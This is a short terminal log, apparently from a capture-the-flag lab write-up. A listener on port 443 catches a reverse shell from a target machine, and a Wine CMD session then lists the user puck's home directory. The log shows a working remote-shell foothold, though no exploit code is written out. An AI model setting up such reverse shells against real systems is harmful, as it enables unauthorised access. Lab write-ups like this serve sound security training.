 listening on [any] 443 ...
connect to [10.8.34.54] from (UNKNOWN) [10.10.5.236] 45827
CMD Version 1.4.1
Z:\home\puck>whoami
File not found.
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   3:23 PM  <DIR>         .
3/4/2013  11:49 AM  <DIR>         ..
3/6/2013   3:23 PM           513  checksrv.sh
3/4/2013   2:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     13,850,152,960 bytes free
Z:\home\puck>